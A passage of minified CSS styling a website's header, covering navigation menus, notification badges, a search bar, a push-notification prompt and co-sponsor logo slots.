.navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{margin-bottom:10px;padding-bottom:10px;margin-right:-10px;border-style:solid;border-width:0 0 1px 0;border-color:#eeb310}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons button{display:inline-block;width:105px;margin-right:10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container{line-height:29px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{display:block;width:100%;position:relative;color:#000}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a i{position:absolute;top:7px;left:-30px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item{float:left;width:55px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_option{width:calc(100% - 75px)}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span{display:block;position:relative}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret{position:absolute;top:0;right:0;bottom:0;width:20px;display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i{-webkit-transition:transform;-webkit-transition:-webkit-transform;transition:-webkit-transform;transition:transform;transition:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu{max-height:0;overflow:hidden;-webkit-transition:max-height;transition:max-height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span{display:block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item.open span.caret i{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu{max-height:999px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu span{opacity:1}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_alert{position:absolute;text-align:center;top:2px;left:-20px;padding:2px!important;background-color:#ff0021;color:#fff;border-radius:50%;font-size:9px;line-height:11px;min-width:12px;z-index:1}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_item{margin-left:5px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_item .main_menu_txt,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_item .main_menu_txt{margin-left:5px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper{display:block;position:relative;top:-6px;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;border-color:#5e5e5e;background-color:#303030}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{height:29px}}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper{width:calc(100% - 210px);margin-left:210px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{position:relative;top:0;right:0;left:0;text-align:center;display:block;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu{height:29px;padding-right:30px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:35px;width:16%;line-height:17px;padding:5px 1px 0 1px;overflow:hidden;cursor:pointer}@media (min-width:360px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:15%}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:13%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item{width:auto;height:24px;display:inline-block;float:left;padding-left:5px;padding-right:15px}}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:18%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_5{width:auto}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:15%}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:11%}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_8{width:auto}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_item_number_9{padding-right:12px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.main_menu_premium_sponsor{min-width:57px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.dynamic_menu_item_snap{min-width:75px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#be0000}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{position:relative;display:-ms-inline-grid;display:inline-grid;margin:auto;color:#fff}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a{display:block}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs>i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a>i{position:relative;top:-2px;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:11px;position:relative}@media (min-width:480px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{font-size:12px}}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a span{padding-left:5px;font-size:13px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{position:absolute;top:-4px;left:35px;font-size:11px;line-height:9px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .chat_counter,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .chat_counter{left:7px}}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>.obfs .main_menu_txt,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item>a .main_menu_txt{white-space:nowrap}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container{position:absolute;right:0;padding:0;margin:0;height:29px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share{position:relative;display:inline-block;width:16px;height:29px;margin-right:10px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a{position:absolute;top:-1px;right:0;bottom:0;left:0;margin:auto;display:inline-block;height:16px;width:16px}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs i,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share .obfs span,.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.social_container .sidebar_social_share a span{display:none}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item.heures{display:none;padding-left:0;font-size:11px;color:#fff}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.social_container:hover{background-color:transparent!important}.header_wrapper .navbar_wrapper .navbar_search_wrapper{position:absolute;top:10px;right:0;left:0;display:inline-block;width:275px;height:30px;padding:0;margin:0 auto;z-index:3}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper{width:400px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{position:absolute;top:0;bottom:0;display:inline-block;height:30px;border:none;background-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{right:30px;z-index:3;border-style:solid;border-width:0 1px 0 0;border-radius:0;border-color:#f8f8f0}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{border:none;height:30px;background-color:#f8f8f0;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{position:absolute;top:32px;right:0;min-width:180px;color:#000;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#000;background-color:#fff;z-index:2}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#000}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{left:0;right:0;padding:0 10px;width:255px;z-index:2;color:#000}@media (min-width:968px){.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{width:380px}}.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn{z-index:2;cursor:pointer;right:0;width:30px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_main_categories_items_text{margin-left:3px}.header_wrapper .navbar_wrapper .navbar_search_wrapper .xdsoft_autocomplete_dropdown{position:relative}.header_wrapper .navbar_wrapper .navbar_notification_wrapper .mobile_notification_btn{background-color:initial}.header_wrapper .navbar_wrapper .push_notification_wrapper{width:calc(100vw - 30px);display:none;position:absolute;top:0;right:5px;z-index:4;background-color:#fff;border-radius:5px;min-width:320px;padding:10px}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;text-align:center;width:100%;margin-top:5px}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper .btn{width:50%;padding:5px 0}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper .btn_later{color:#1165f1}.header_wrapper .navbar_wrapper .push_notification_wrapper .button_wrapper .btn_accept{background-color:#1165f1;color:#fff}.header_wrapper.expand{height:91px}.header_wrapper.expand .mobile_search{max-height:999px}.header_wrapper .profile_img{position:relative;border-radius:50%;background-color:#000}.header_wrapper .profile_container{text-align:left}.header_wrapper .profile_container .avatar_img{width:30px;height:30px;border-radius:50%}.header_wrapper .profile_container .profile_link{margin-left:10px}.header_wrapper .co_sponsor{position:absolute;display:-ms-grid;display:grid;top:-5px;left:111px;width:122px;height:52px;z-index:1;cursor:pointer}@media (max-width:359px){.header_wrapper .co_sponsor{display:none}}@media (min-width:480px){.header_wrapper .co_sponsor{left:121px}}@media (min-width:768px){.header_wrapper .co_sponsor{left:165px}}@media (min-width:968px){.header_wrapper .co_sponsor{left:220px}}.header_wrapper .co_sponsor .obfs,.header_wrapper .co_sponsor a{position:relative;width:100%;color:#b6b6b0;font-size:9px}.header_wrapper .co_sponsor .cs_text{position:absolute;display:block;width:100%;top:0;left:0}.header_wrapper .co_sponsor .co_sponsor{position:absolute;top:15px;left:5px;height:37px;width:117px;background-repeat:no-repeat}.header_wrapper .co_sponsor .co_sponsor_0{background-image:url(../img/co_sponsor_0.png?v=20260112)}.header_wrapper .co_sponsor .co_sponsor_0:hover{background-image:url(../img/co_sponsor_0_hover.png?v=20260112)}.header_wrapper .co_sponsor .co_sponsor_1{background-image:url(../img/co_sponsor_1.png?v=20260112)}.header_wrapper .co_sponsor 